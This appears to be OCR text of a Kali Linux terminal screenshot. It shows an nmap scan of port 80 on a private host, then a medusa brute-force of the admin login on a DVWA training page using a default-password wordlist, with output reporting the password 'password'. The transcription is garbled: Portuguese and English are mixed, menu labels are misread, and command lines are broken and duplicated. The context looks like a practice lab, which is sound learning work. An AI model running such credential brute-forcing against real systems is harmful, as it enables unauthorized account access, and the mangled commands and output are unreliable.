 10:49
kali@kali: ~
Terminal Edita Fota View Help
(kali@kali:~$ nmap -p 80 192.168.1.15
$ nmap inicil 192.168.1.15 !nmap -p 80 192.168.1.15
Escanning mporta 80 aberta at 24:55.
PORT STATE STATUS
80/http 80 Opened
(kali@kali:~$ medusa -h 192.168.1.15 -u admin -P /usr/share/wordlists/metasploit/
$ defaul_for_services_unpro.txt -M http -m DIR:/dvwa/ login.php
(kali@kali:~$
$
medusa -h 192.168.1.15 -u admin -P /usr/share//wordlists/metasploit/defaultpass_for
_services_unpro.txt -M http -m DIR:/dvwa/login.php
Executing Target: 192.168.1.15 User: admin Password
[success] Target: 192.168.1.15 User: admin
[success] Target: 192.168.1.15 User: admin Password
[success] Target: 192.168.1.15 User: admin Password
[SUCCESS] Target: 192.168.1.15 User: admin Password: password
[success] Target: 192.168.1.15 User: admin Password
[success] Target: 192.168.1.15 User: admin Password
[success] Target: 192.168.1.15 User: admin Password
[success] Target: 192.168.1.15 User: admin Password
[SUCCESS] Target: 192.168.1.15 User: admin Password
[SUCCESS] Target: 192.168.1.15 User: admin Password: password
kali@kali:~$